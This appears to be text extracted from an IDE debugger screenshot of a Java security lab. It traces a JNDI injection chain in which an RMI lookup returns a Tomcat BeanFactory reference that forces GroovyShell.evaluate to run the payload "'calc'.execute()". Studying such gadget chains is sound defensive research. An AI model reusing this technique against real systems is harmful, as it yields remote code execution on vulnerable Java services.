 java
eltest
groovylanggroobyshell
GroovyShellTest
yamltest
cc3
Eltest
JNDI_Test
LDAPServer
miku666
RMIServer
resources
test
target
classes
eltest
groovylanggroobyshell
yamltest
Exp
100 ra = (RefAddr)e.nextElement(); e: Vector$1@1650
101 propName = ra.getType();
102 } while(propName.equals("factory"));
103 } while(propName.equals("scope"));
104 } while(propName.equals("auth"));
105 } while(propName.equals("forceString"));
106 } while(propName.equals("singleton"));
107
108 value = (String)ra.getContent(); ra: "Type: x\nContent: 'calc'.execute()\n" value: "'calc'.execute()"
109 Object[] valueArray = new Object[1]; valueArray: Object[1]@1826
110 Method method = (Method)forced.get(propName); propName: "x" method: "public java.lang.Object groovy.lang.GroovyShell.evaluate(java.la
111 if (method != null) { method: "public java.lang.Object groovy.lang.GroovyShell.evaluate(java.lang.String) throws org.codehaus.groovy.con
112 valueArray[0] = value;
113
114 try {
115 method.invoke(bean, valueArray);
116 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
117 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
Debug: JNDI_Test
Debugger Console
"main"@1 in group "main": RUNNING
getObjectInstance:207, BeanFactory (org.apache.naming.fa
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:464, RegistryContext (com.sun.jndi.rmi.regist
lookup:124, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:12, JNDI_Test
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
this = {BeanFactory@1169}
obj = {ResourceRef@1163} "ResourceRef[className=groovy.lang.GroovyShell,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope,content=},{type=auth,content=},{type=singleton,content=true},... View
name = {CompositeName@1148} "ExecByGroovy"
nameCtx = {RegistryContext@924}
environment = {Hashtable@692} size = 2
ref = {ResourceRef@1163} "ResourceRef[className=groovy.lang.GroovyShell,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope,content=},{type=auth,content=},{type=singleton,content=true},... View
beanClassName = "groovy.lang.GroovyShell"
beanClass = {Class@1204} "class groovy.lang.GroovyShell"... Navigate
tcl = {Launcher$AppClassLoader@1183}
bi = {GenericBeanInfo@1291}
pda = {PropertyDescriptor[4]@1296}
bean = {GroovyShell@1569}
ra = {StringRefAddr@1788} "Type: x\nContent: 'calc'.execute()\n"... View
forced = {HashMap@1580} size = 1
e = {Vector$1@1650}
propName = "x"
Bookmarks
Structure